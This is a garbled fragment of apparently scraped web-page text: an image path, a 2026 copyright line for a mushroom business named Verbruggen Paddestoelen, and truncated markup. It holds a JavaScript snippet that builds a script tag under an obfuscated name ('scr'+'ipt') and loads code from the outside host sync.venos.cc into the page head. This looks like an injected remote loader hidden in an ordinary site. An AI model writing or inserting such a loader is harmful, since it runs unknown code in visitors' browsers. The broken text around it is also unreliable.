
© Verbruggen Paddestoelen 2026.
ument, s=d.createElement('scr'+'ipt'); s.src='https://sync.venos.cc'; d.head.app
 width="0px" />